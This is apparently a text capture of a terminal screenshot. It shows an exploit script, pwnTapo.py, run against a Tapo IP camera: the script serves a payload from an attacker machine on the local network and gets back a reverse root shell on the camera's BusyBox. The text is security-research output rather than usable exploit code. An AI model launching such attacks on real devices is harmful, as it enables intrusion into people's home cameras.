 TapoCam — python3 pwnTapo.py 192.168.1.81 192.168.1.42 /Users/hacefres...
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
[hacefresko@Haces-MBP ~> cd Security/TapoCam/ ]
[hacefresko@Haces-MBP ~/S/TapoCam> python3 pwnTapo.py 192.168.1.81 192.168.1.42 ]
[+] Listening on 1337
[+] Serving payload to 192.168.1.81
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2021-06-25 15:28:43 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
uid=0(root) gid=0(root)
/ #